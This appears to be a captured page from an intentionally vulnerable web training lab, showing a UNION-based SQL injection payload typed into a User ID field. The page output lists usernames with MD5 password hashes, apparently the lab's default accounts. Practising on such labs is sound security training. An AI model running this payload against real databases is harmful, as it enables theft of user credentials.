 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
User ID:
Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
payload
input
password
hashes output